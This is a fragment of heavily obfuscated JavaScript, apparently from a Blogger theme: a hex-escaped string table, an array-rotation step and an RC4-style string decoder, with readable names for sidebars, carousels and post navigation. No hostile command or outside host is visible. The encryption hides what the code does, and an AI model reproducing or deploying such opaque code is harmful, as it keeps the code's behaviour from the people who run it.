,"\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9